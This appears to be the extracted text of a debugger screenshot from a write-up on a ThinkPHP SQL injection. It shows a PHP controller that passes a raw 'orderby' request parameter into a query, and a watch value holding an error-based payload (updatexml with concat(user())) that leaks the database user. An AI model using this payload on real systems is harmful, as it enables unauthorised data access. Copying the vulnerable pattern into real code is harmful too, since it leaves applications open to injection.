 7 {
8 $orderby = request()->get('orderby');
9 $result = db( name: 'users')->where(['username' => 'mochazz'])->or
10 var_dump($result);
11 }
12 }
\app\index\controller › Index › index()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {app\index\controller\Index}
$orderby = {string[1]} ["1"]
01 id`|updatexml(1,concat(0x7,user(),0x7e),1)# = "1"